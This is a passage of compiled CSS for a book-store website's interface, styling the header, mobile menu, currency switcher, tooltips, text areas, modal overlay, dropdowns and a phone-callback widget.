  margin-top: 24px;
  font-size: 12px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_law__9e88e {
  margin-top: 5px;
  font-size: 12px;
  letter-spacing: 0.05em;
  margin-bottom: 24px;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

@media (max-width: 839px){
  .__b-header_link__9e88e {
    box-sizing: border-box;
    font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 2px;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
    z-index: 1002;
  }
  .__b-header_link__split_menu__9e88e {
    border-bottom-width: 1px;
  }
  .__b-header_link-block__9e88e {
    width: 100%;
  }
  .__b-header_link__active__9e88e {
      color: #ff7e00;
  }
}

.__b-header_user_menu_link-cabinet__9e88e {
  display: none;
}

@media(max-width: 1024px){
  .__b-header_link-cabinet__9e88e {
      display: none;
  }

  .__b-header_user_menu_link-cabinet__9e88e {
      display: block;
  }
}

.__b-header_mobile_block-text_phone__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
}

.__b-header_landing_height__9e88e {
  top: 56px;
  height: calc(100% - 56px);
}

.__b-mobile-header_menu__e5dd9 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 57px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__b-mobile-header_menu__visible__e5dd9 {
  opacity: 1;
  transform: translateX(0);
  transition: all .5s;
  left: 0;
}

.__b-mobile-header_menu__hidden__e5dd9 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all .5s;
  visibility: hidden;
}

.__b-header_placeholder__27ead {
  height: 50px;
}

.__b-header_link__split__27ead {
  border-bottom: #46545b solid 1px !important;
}

.__b-header_link__split-dark__27ead {
  border-bottom: #fff solid 1px !important;
}

.__b-header__27ead {
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*background: #fff;*/

  box-shadow: 0 1px rgba(109, 127, 135, 0.15);
  background: #f2f4f5;
}

.__b-header_dark__27ead {
  background-color: #6f8086;
}

.__b-header_inner__27ead {
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 27px 0 40px;
}

.__b-header_link-container__27ead {
  display: flex;
  align-items: center;
  flex-grow: 2;
}

.__b-header_link-container__27ead > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__27ead {
  height: 30px;
}

.__b-header_link-links__27ead > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__27ead {
  position: relative;
  display: inline-block;
  width: 73px;
  height: 21px;
  margin: 0 13px 5px 0;
  background: no-repeat url(/books-store/assets/logo.png?0b2617c760593f41b5b918a0c75256b0);
}

.__b-header_logo-dark__27ead {
  background: no-repeat url(/books-store/assets/logo-w.svg?958cdadabb36d3efc04e8a321a576b80);
}

.__b-header_logo__27ead:hover {
  opacity: 0.7;
}

.__b-header_logo__27ead:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: -10px;
  content: '';
}

.__b-header_separator__27ead {
  display: inline-block;
  color: #46545b;
  margin: 0 17px;
  border-left: 1px solid;
  height: 20px;
}

.__b-header_separator-dark__27ead {
  border: none;
  background: no-repeat url(/books-store/assets/book-spiner.png?e34bf5d36a1bd04d3fb730bbcf934f82);
  width: 5px;
  height: 45px;
}

@media (max-width: 1000px) {
  .__b-header_logo__27ead {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px 0;
  }

  .__b-header_separator__27ead {
    margin: 0 10px 0 5px;
  }
}

.__b-header_link-block__27ead {
  display: inline-block;
}

.__b-header_link__27ead {
  font: 700 11px/11px 'PTSansCaption', 'PT Sans Caption', sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__27ead:hover {
  opacity: 0.7;
}

.__b-header_link__active__27ead {
  color: #ff7e00;
}

@media (max-width: 1170px) {
  .__helpLink__27ead > span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    margin-top: 2px;
    border-radius: 2px;
    background-image: url(/books-store/assets/question-white.svg?3371cf585ae253fcaa1e35095878cb6e);
    background-repeat: no-repeat;
    background-position: center;
    background-color: #535c66;
    font-size: 0;
    line-height: 0;
  }

  .__helpLink__27ead.__dark__27ead > span {
    background-color: #ffffff;
    background-image: url(/books-store/assets/question-dark.svg?3af847549123b42bd487635268842d7b);
  }
}

.__b-header_link__title__27ead {
  display: inline-block;
  max-width: 150px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  height: 9px;
}

.__b-header_link-m__27ead {
  color: white;
}

.__b-header_link-dark__27ead {
  color: #fff;
}

.__b-header_moar-shown__27ead {
  display: none;
  position: relative;
}

.__b-header_moar-hidden__27ead {
  display: inline;
}

.__b-header_link-button__27ead {
  border: none;
  outline: none;
  background: none;
  cursor: pointer;
}

.__b-header__moar__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 1;
  transform: rotateX(0deg);
  position: absolute;
  top: 25px;
  z-index: 300;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  /* чтоб белый фон спрятать */
  border-radius: 4px;
}

.__b-header__moar-collapsed__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header__moar__27ead .__b-header_link__27ead {
  display: block;
  background-color: white;
  padding: 10px;
  border: 1px solid #dfe3e5;
  white-space: nowrap;
  margin: 0;
}

.__b-header__moar__27ead .__b-header_link__27ead:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link__27ead:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link-dark__27ead {
  background-color: #747f84;
  border: 1px solid #677175;
}

.__b-header__moar-overlay__27ead {
  position: fixed;
  background: none;
  border: none;
  outline: none;
  z-index: 299;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.__b-header_auth__27ead {
  padding: 5px 9px;
  font: 300 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
}

.__b-header_auth-m__27ead {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
}

.__header__mobile__27ead {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
}

.__b-header__27ead .__b-header__desktop__27ead {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__header__m-logo__27ead {
  background-image: url(/books-store/assets/ridero_logo4.png?5392bdb62c5d15239e47cb064b95c486);
  background-repeat: no-repeat;
  width: 40%;
  height: 6vh;
  background-size: contain;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top: 30px;
}

.__header__m-menu-top__27ead {
  box-sizing: border-box;
  background-color: rgba(79, 91, 97, 0.701961);
  /*opacity: 1;*/
  /*height: 50px;*/
  /*padding-top: 9px;*/
  padding: 30px;
  color: white;
  position: relative;
}
.__header__m-menu-top__logout__27ead {
  background: white;
  border-bottom: 2px solid #dddddd;
  text-align: center;
}

.__header__m-menu-left__27ead {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: 100%;
  padding-bottom: 10px;
  left: 0;
  right: 20vw;
}

.__header__m-items__27ead a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__27ead {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__27ead {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__27ead {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__27ead {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__27ead {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__27ead:focus ~ .__b-header_user_menu__27ead {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__27ead:focus,
.__b-header_user_menu_link__27ead {
  box-sizing: border-box;
  font: 14px/14px 'PT Sans', sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__27ead:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__27ead:nth-child(n + 2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__27ead {
  cursor: pointer;
  position: relative;
}

.__user-img__27ead {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
  position: relative;
}

.__user-img_isPro__27ead:before {
  content: '';
  width: 16px;
  height: 16px;
  background: url(/books-store/assets/pro-star.png?a13dac9b01964e8c0cd8186109a6e085) no-repeat center;
  position: absolute;
  top: -3px;
  right: -3px;
}

.__user-arrow__27ead {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}

.__user-arrow-dark__27ead {
  border-top-color: #fff;
}

.__b-mobile-header__27ead .__b-header_link-block__27ead {
  display: block;
}
.__b-mobile-header_top__27ead {
  background-color: #ff7e00;
  color: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}
.__b-mobile-header_menu__27ead {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
.__b-mobile-header_menu__visible__27ead {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
}
.__b-mobile-header_menu__hidden__27ead {
  transform: translateX(calc(-100vw));
  opacity: 0;
  transition: all 0.5s;
}
.__b-mobile-header_sandwich__27ead {
  display: block;
  cursor: pointer;

  position: absolute;
  text-decoration: none;

  font-size: 19px;
  line-height: 50px;

  padding-left: 17px;
  padding-right: 17px;
  padding-top: 2px;
  height: 48px;

  color: white;
}
.__b-mobile-header_title__27ead {
  font-size: 24px;

  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 50px;
}

.__b-mobile-header_title__27ead > span {
  margin-left: 20px;
  max-width: 75%;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__b-mobile-header_user-name__27ead {
  font: 700 16px 'PT Sans Caption', 'PTSansCaption', sans-serif;
  padding-bottom: 5px;
}
.__b-mobile-header_email__27ead {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
}
.__b-mobile-header_exit__27ead {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 20px;

  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit_icon.svg?ec02d184ca228931af92178a549705e8);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;

  border: none;
  background-color: rgba(255, 255, 255, 0);

  outline: 0;
}
.__b-mobile-header_exit__pending__27ead {
}
.__b-mobile-header_exit__27ead:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__27ead {
}

@media (max-width: 839px) {
  .__b-header_link__27ead {
    box-sizing: border-box;
    font: 700 15px/50px 'PTSans', 'PT Sans', sans-serif;
    letter-spacing: 0.15em;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
  }
}

.__b-header_user_menu_link-cabinet__27ead {
  display: none;
}

@media (max-width: 1024px) {
  .__b-header_link-cabinet__27ead {
    display: none;
  }
  .__b-header_moar-shown__27ead {
    display: inline-block;
  }
  .__b-header_moar-hidden__27ead {
    display: none;
  }
}

@media (max-width: 1023px) {
  .__b-header_user_menu_link-cabinet__27ead {
    display: block;
  }
}

.__b-header_feed_placeholder__27ead {
  /* display: inline-block; */
  display: none;
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe__27ead {
  position: absolute;
  border: none;
  right: 85px;
  top: 10px;
  background: none;
}

.__b-header_feed_iframe_closed__27ead {
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe_open__27ead {
  width: 390px;
  height: 100vh;
}

.__b-header_feed-iframe_hidden__27ead {
  width: 0px;
  height: 0px;
}

.__b-header_feed-visible__27ead {
  display: inline-block;
}

.__b-header_feed-iframe_span__27ead {
  margin-right: 35px;
  margin-top: 8px;
}

.__b-header_personal-room__27ead {
  display: inherit;
}

@media (max-width: 1599px) {
  .__b-header_logo-dark__27ead {
    background: no-repeat url(/books-store/assets/R.svg?f41900e509e184a76124eb6e076b401a);
    width: 12px;
  }
  .__b-header_inner__27ead {
    margin-left: 20px;
  }
  .__b-header_separator__27ead {
    margin: 0 25px 0 7px;
  }
}

@media (max-width: 920px) {
  .__b-header_separator__27ead {
    margin-right: 7px;
  }

  .__b-header_inner__27ead {
    margin-right: 10px;
  }
}

/* Switcher */

.__switcher__a836d {
  display: flex;
  align-items: center;
}

/* Button */

.__button__a836d {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  color: #46545b;
  cursor: pointer;
}

/* Label */

.__label__a836d {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: 'PT Sans Caption', 'PTSansCaption', sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__a836d:hover .__label__a836d {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__a836d {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__a836d:hover .__iconWrap__a836d {
  opacity: 0.7;
}

/* SSR Fix */

.__iconWrap__a836d span {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.__iconWrap__a836d span:empty {
  display: none;
}

/* Icon */

.__iconRub__a836d {
  width: 6px;
  height: 8px;
}

.__iconEur__a836d {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__a836d {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__a836d:hover .__tooltip__a836d {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__a836d:hover .__tooltip__a836d:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__a836d::after {
  content: '';
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__a836d::before {
  content: '';
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__a836d {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid #46545b;
}

@media (max-width: 850px) {
  .__divider__a836d {
    display: none;
  }
}

@media (max-width: 839px) {
  .__button__a836d {
    color: #000000;
  }

  .__button__a836d:active {
    color: #ff7e00;
  }

  .__button__a836d:hover .__label__a836d,
  .__button__a836d:hover .__iconWrap__a836d {
    opacity: 1;
  }

  .__label__a836d {
    display: none;
  }

  .__iconWrap__a836d {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__a836d {
    width: 10px;
    height: 14px;
  }

  .__iconEur__a836d {
    width: 11px;
    height: 14px;
  }

  .__tooltip__a836d {
    display: none;
  }

  .__divider__a836d {
    display: none;
  }
}

.__subheader__13118 {
  height: 60px;
  z-index: 999;
  position: relative;
}

.__inner__13118 {
  padding: 15px 40px;
  border-bottom: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 60px;
}

.__nav__13118 {
  height: 45px;
}

.__nav__13118 .__inner__13118 {
  padding: 10px 30px;
  height: 45px;
}

.__nav__13118 a {
  display: inline-block;
  text-decoration: none;
  font: 12px/24px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__nav__13118 a:hover {
  color: #ff7e00;
}

@media only screen and (max-width: 960px){
  .__inner__13118 {
    padding: 15px 20px;
  }
}

@media only screen and (max-width: 840px){
  .__inner__13118 {
    padding: 15px 17px;
  }
  .__nav__13118 .__inner__13118 {
    padding: 10px 17px;
    overflow-x: auto;
    white-space: nowrap;
  }
  .__b-subheader-toolbar_right-blur__13118 {
    position: fixed;
    height: 45px;
    width: 55px;
    right: 0;
    top: 20px;
    background-image: linear-gradient(to right, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }

  .__b-subheader-toolbar_left-blur__13118 {
    position: fixed;
    height: 45px;
    width: 20px;
    left: 0;
    top: 55px;
    background-image: linear-gradient(to left, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }
}

/*html {
    height: 100%;
}
*/
body {
  margin: 0;
    /*min-height: 100%;
    display: flex;
    flex-direction: column;*/
}

.__m-page-layout__2854a {
  flex-grow: 1;
  min-height: 100vh;
  display: flex;
 flex-direction: column;
}

.__m-page-header__2854a {

}

.__m-page-body__2854a {
  position: relative;
  z-index: 10;
  flex: 1 0 auto;
}

.__m-page-footer__2854a {

}

@media only screen and (max-width:768px){
  .__m-page-footer__2854a {
    background: #EFEFEF;
  }
}

.__label__1edb7 {
  margin-bottom: 0.9em;
  display: inline-block;
}

.__textarea-wrap__c606d {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea__c606d {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
}

.__textarea__c606d:focus {
  border-color: #ff7e00;
}

.__textarea_noempty__c606d .__placeholderFocus__c606d {
  opacity: 1;
  right: 0;
}

.__textarea__c606d:disabled {
  opacity: 0.7;
}

.__textarea__c606d::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__c606d::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__textarea__c606d:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__c606d:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__c606d {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__c606d {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__c606d {
  opacity: 1;
  top: 0;
}

.__placeholder__c606d {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__c606d {}

.__textarea-length-indicator__c606d {
  color: #a99;
  font-size: 13px;
}

.__section__9aaea {
  min-height: 500px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
  white-space: nowrap;
  text-align: center;
}

.__section__9aaea:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  min-height: 500px;
}

.__section__inner__9aaea {
  white-space: normal;
  display: inline-block;
  vertical-align: middle;
}

.__document-body__d7371 {
  font: 16px/1.333 "PT Sans", sans-serif;
  margin: 40px auto 100px;
  padding: 50px 70px 70px;
  max-width: 600px;
  box-shadow: 0 3px 5px #aaa;
  background: #fff;
}

.__txt__ae1cf {
  color: inherit;
}

.__txt_error__ae1cf {
  color: #ff2900;
}

.__txt_primary__ae1cf {
  color: #ff7e00;
}
.__txt_small__ae1cf {
  font-size: 12px;
}

.__txt_info__ae1cf {
  color: #8d8d8d;
}

.__p-overlay__87f7e {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  overflow: auto;
  /* cursor: pointer; */
  text-align: center;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0);
  transform-style: preserve-3d;
  perspective: 100vmin;
  transition: background 0.3s linear;
}

.__customClass__87f7e {
  z-index: 1002;
}

.__p-overlay__can_close__87f7e {
  cursor: pointer;
}

.__p-overlay__87f7e:before {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
  content: '';
}

.__p-overlay__opened__87f7e {
  background: rgba(255, 255, 255, 0.7);
}

.__p-inner__87f7e {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  cursor: default;
  margin: 100px;
  padding: 40px 20px 50px;
  background: #fff;
  white-space: normal;
  transform-origin: 50% 50% -50vw;
  backface-visibility: hidden;
  transform: rotateY(-90deg);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition: transform 0.2s 0.1s cubic-bezier(0.1, 0.1, 0.2, -0.5);
}

@media only screen and (max-width: 840px) {
  .__p-inner__87f7e {
    padding: 40px 20px 20px;
    margin: 20px;
  }
}

.__p-inner__custom__87f7e {
  background: none;
  padding: 0;
}

.__p-inner__opened__87f7e {
  transform: none;
  transition: transform 0.2s 0.1s cubic-bezier(0.8, 1.5, 0.9, 0.9);
}

@media (max-width: 600px) {
  .__p-inner__87f7e {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    margin: 0;
    width: 100%;
  }
}

.__customStyling__87f7e {
  border-radius: 2px;
  box-shadow: 0 0 15px rgba(148, 141, 141, 0.849);
  padding: 30px 45px 45px;
}

.__canvas__db34b {
    position: absolute;
    top: 0;
    left: 0;
    transform-origin: 50% 0 0;
    /* размеры должны задаваться скриптом */
}

.__canvas__db34b::selection {
    background: none;
}
/*DROPDOWN*/

.__dropdown__d4c90 {
  position: relative;
  display: inline-block;
}

.__menu__d4c90 {
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  padding: 10px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  transition: all 0.4s;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
}
.__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__open__d4c90 .__menu__d4c90 {
  left: 0;
  display: block;
  z-index: 100;
  opacity: 1;
  visibility: visible;
  max-height: 1000px;
}
.__open__d4c90  .__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__toggle__d4c90 {
  display: inline-block;
  width: inherit;
}

.__b-header_link__0f549 {
  font:700 11px/11px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link-dark__0f549 {
  color: #fff
}

.__b-header__call-block__0f549 {
  display: inline;
  position: relative;
}

.__b-header_link-phone__0f549 {
  padding-left: 17px;
  background: url(/books-store/assets/phone.svg?2125aea77f3fc8906105d9e72134b378) 0 0 no-repeat;
  -webkit-background-size: 14px 14px;
  background-size: 14px 14px;
}

.__b-header_link-phone-dark__0f549 {
  background: url(/books-store/assets/phone-w.svg?a31b686c7758491de2de21dcda51974e) 0 0 no-repeat;
}

.__b-header__call-focus_hidden__0f549 {
  position: absolute;
  height: 0;
  width: 0;
  opacity: 0;
}

.__b-header_link__0f549:hover {
  opacity: .7;
}

.__b-header_call__0f549 {
  display: flex;
  position: absolute;
  right: -30%;
  bottom: -65px;
  /*width: 235px;*/
  padding: 10px;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border-radius: 3px;

  opacity: 0;
  transition: all .2s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_call__0f549 p {
  margin: 5px 0
}

.__b-header_call_phone-input-block__0f549 {
  display: flex;
}

.__b-header_call-bnt__0f549,
.__b-header_call-bnt__0f549:focus {
  outline: none;
  display: inline-block;
  vertical-align: top;
  font: 14px/14px PT Sans, PTSans;
  background-color: #ff6e00;
  border: 1px solid #ff6e00;
  color: #fff;
  border-radius: 3px;
  text-decoration: none;
  padding: 9px 10px 11px;
  cursor: pointer;
  white-space: nowrap;
}

.__b-header_call-bnt__0f549:hover {
  text-decoration: none;
  background-color: #fff;
  color: #ff6e00;
}

.__b-header_call-bnt__0f549.__b-header_call_send__0f549 {
  padding: 8px 10px 6px;
  border-radius: 0 4px 4px 0;
}

.__b-header_call__0f549 p {
  text-align: center;
  white-space: nowrap;
}

.__b-header_call-open__0f549,
.__b-header_call__0f549:focus-within,
.__b-header_call__0f549:hover,
.__b-header__call-focus_hidden__0f549:focus ~ .__b-header_call__0f549 {
  opacity: 1;
  transform: rotateX(0deg);
}

/* .b-header__call-focus_hidden:focus ~ .b-header_link {
  color: #ff7e00;
  opacity: 1;
} */

.__b-header_call_input__0f549 {
  width: 215px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px 0px 0px 4px;
  background-color: transparent;
  height: 30px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__nf-button_orange__pending__0f549 {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__0f549 infinite 1s linear;
  animation: __pending__0f549 infinite 1s linear;
  border: 1px solid #ff6e00;
}

@-webkit-keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@media (max-width: 1170px){
  .__b-header_link_phone-number__0f549 {
    display: none;
  }

  .__b-header_link-phone__0f549 {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    padding: 0;
    margin-top: 7px;
    border-radius: 2px;
    background-color: #535c66;
    background-image: url(/books-store/assets/phone-white.svg?09e95f4f4d6955a13b91eb740948828d);
    background-position: center;
    background-repeat: no-repeat;
  }

  .__b-header_link-phone__0f549.__dark__0f549 {
    background-color: #ffffff;
    background-image: url(/books-store/assets/phone-dark.svg?508a8348d2d64870b5e7384facfb5b67);
  }
}

.__phone_error__0f549 {
  color: red;
}

.__feed__container__f7cf8 {
  float: right;
}

.__feed__cabinet__f7cf8 {
  display: inline-block;
